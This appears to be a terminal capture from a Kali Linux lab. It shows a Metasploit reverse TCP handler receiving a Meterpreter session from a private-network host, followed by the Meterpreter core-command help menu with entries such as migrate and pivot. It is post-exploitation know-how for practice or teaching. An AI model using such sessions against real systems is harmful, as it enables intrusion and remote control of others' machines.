 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.29.128:12345
[*] Sending stage (177734 bytes) to 192.168.29.130
[*] Meterpreter session 2 opened (192.168.29.128:12345 → 192.168.29.130:50580) at 2025-06-01 05:31:27 -0400
meterpreter > help
Core Commands
Command Description
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
pivot Manage pivot listeners
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
secure (Re)Negotiate TLV packet encryption on the session
sessions Quickly switch to another session
KALI